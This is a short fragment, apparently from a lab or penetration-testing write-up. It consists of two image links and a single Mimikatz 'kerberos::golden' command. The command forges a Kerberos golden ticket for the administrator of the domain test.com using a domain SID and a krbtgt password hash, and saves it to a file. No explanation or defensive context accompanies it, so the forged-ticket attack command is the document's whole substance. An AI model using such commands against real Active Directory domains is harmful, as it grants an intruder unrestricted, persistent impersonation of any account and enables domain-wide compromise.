 kerberos::golden /admin:administrator /domain:test.com /sid:S-1-5-21-735015318-3972860336-672499796 /krbtgt:dc717a226a07d0f6adbcd9c0337c6513 /ticket:golden.kiribi